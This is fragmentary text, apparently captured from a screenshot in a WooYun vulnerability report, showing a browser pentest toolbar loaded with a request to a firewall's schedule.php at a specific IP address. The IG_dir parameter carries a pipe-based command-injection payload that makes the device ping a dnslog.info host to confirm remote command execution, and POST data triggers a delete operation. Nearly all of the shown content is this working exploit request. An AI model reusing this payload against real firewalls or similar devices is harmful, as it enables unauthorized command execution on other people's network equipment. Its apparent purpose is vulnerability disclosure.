 https://125.32.94.204/src/application/firewall/schedule.php?IG_pagenum=5&IG_dir=a|ping werwrer3. .dnslog.info
访问最多
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
https://125.32.94.204/src/application/firewall/schedule.php?IG_pagenum=5&IG_dir=a|ping werwrer3. .dnslog.info
Split URL
Execute
Enable Post data Enable Referrer
data
IG_operation=IG_delete&IG_checkbox=1
www.wooyun.org